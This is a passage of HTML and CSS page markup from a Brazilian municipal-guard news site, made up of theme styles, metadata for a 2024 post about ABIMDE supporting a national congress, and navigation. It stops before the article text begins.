div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/footer-bg-1.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.guardasmunicipaisbrasil.com.br/web/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://www.guardasmunicipaisbrasil.com.br/web/?p=5441' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.guardasmunicipaisbrasil.com.br/web/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.guardasmunicipaisbrasil.com.br/web/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
				<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<link rel="pingback" href="http://www.guardasmunicipaisbrasil.com.br/web/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-content\/uploads\/2022\/06\/cropped-favicon-1.png"
    },
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/",
    "name": "Guardas Municipais Brasil",
    "description": "O maior site de informa&ccedil;&otilde;es das Guardas Municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Guardas Municipais Brasil",
    "alternateName": "O maior site de informa&ccedil;&otilde;es das Guardas Municipais",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais",
    "description": "A ABINDE &#8211; Associa\u00e7\u00e3o Brasileira das Ind\u00fastrias de Materiais de Defesa e Seguran\u00e7a apoia o X Congresso Brasileiro de Guardas Municipais, que vai acontecer nos dias 12, 13 e 14 de novembro de 2024, o CENACON &#8211; Centro Nacional Inn de Conven\u00e7\u00f5es, em Po\u00e7os de Caldas (MG). Leia a mat\u00e9ria...",
    "datePublished": "2024-07-05",
    "datemodified": "2024-07-05",
    "mainEntityOfPage": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais\/",
    "image": {
        "@type": "ImageObject",
        "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-content\/uploads\/2024\/07\/abinde.jpg",
        "width": 650,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Guardas Municipais Brasil",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-content\/uploads\/2022\/06\/cropped-favicon-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="post-template-default single single-post postid-5441 single-format-standard custom-background wp-custom-logo theme--pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar sidebar-right penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-361">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container topbar-width-default">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar__menu"><ul id="menu-topmenu" class="menu"><li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a href="#">SOBRE</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a href="#">LOJA</a></li>
<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a href="#">ANUNCIE</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="#">CONTATO</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://guardasmunicipaisbrasil.com.br/20190905/index.php">| VERSÃO ANTIGA 1</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://guardasmunicipaisbrasil.com.br/20100801/">VERSÃO ANTIGA 2</a></li>
</ul></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/comandantebragaof" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/comandantebraga" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="http://instagram.com/comandantebragaoficial" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/c/ComandanteBragaOficial" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s2 header--s8">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="http://www.guardasmunicipaisbrasil.com.br/web/" class="custom-logo-link" rel="home"><img width="512" height="358" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png" class="custom-logo" alt="Guardas Municipais Brasil" decoding="async" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png 512w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1-300x210.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__banner" itemscope="" itemtype="https://schema.org/WPAdBlock" data-type="image">
		<a href="#" target="_blank" itemprop="url">
			<img src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/07/banner_topo.png" alt="Banner">
		</a>
	</div>

	</div>
</div>
<header id="masthead" class="site-header header--s2 header--s8" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-principal" class="menu"><li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="http://www.guardasmunicipaisbrasil.com.br/web/home-v3/" itemprop="url">Home</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5511"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" itemprop="url">Destaque</a></li>
<li id="menu-item-5512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5512"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" itemprop="url">Notícias</a></li>
<li id="menu-item-5513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5513"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/" itemprop="url">Eventos</a></li>
<li id="menu-item-5514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5514"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/ocorrencias/" itemprop="url">Ocorrências</a></li>
<li id="menu-item-5515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5515"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/livros/" itemprop="url">Livros</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5516"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/" itemprop="url">Ofícios</a></li>
<li id="menu-item-5517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5517"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/" itemprop="url">Imprensa</a></li>
<li id="menu-item-5518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a href="https://www.guardasmunicipaisbrasil.com.br/online/" itemprop="url">| Congresso Online |</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="http://www.guardasmunicipaisbrasil.com.br/web/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Digite a palavra..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="http://www.guardasmunicipaisbrasil.com.br/web/" class="custom-logo-link" rel="home"><img width="512" height="358" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png" class="custom-logo" alt="Guardas Municipais Brasil" decoding="async" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png 512w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1-300x210.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="http://www.guardasmunicipaisbrasil.com.br/web/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Digite a palavra..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" data-id="5441" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="http://www.guardasmunicipaisbrasil.com.br/web" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/" itemprop="item"><span itemprop="name">Imprensa</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" itemprop="item"><span itemprop="name">ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-5441" class="penci-single-artcontent noloaddisqus post-5441 post type-post status-publish format-standard has-post-thumbnail hentry 